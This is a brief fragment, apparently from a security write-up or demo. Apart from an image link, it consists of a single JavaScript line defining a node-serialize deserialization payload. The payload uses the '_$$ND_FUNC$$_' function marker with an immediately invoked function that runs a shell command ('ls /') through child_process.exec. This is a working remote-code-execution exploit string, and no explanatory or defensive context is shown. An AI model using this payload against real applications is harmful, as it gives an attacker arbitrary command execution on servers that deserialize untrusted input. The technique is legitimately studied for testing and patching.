 • var payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';